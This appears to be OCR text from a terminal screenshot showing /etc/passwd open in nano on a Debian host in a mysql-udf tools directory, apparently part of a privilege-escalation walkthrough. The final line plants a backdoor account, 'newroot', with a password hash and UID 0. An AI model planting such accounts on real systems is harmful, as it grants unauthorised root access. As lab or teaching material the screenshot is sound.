 user@debian: ~/tools/mysql-udf
File Actions Edit View Help
GNU nano 2.2.4 File: /etc/passwd Modified
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
statd:x:103:65534::/var/lib/nfs:/bin/false
mysql:x:104:106:MySQL Server,,,:/var/lib/mysql:/bin/false
newroot:J9BRiNR41Zzt2:0:0:root:/root:/bin/bash